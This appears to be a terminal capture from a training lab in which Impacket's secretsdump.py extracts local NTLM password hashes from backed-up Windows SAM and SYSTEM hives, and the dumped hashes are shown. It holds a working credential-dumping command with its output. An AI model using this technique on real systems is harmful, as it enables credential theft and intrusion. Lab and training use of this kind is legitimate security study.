 root@ip-10-10-206-66:~# python3.9 /opt/impacket/examples/secretsdump.py -sam sam.bak -system system.bak
LOCAL
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
thmuser1:1008:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser2:1009:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser3:1010:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser0:1011:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser4:1013:aad3b435b51404eeaad3b435b51404ee:8767940d669d0eb618c15c11952472e5:::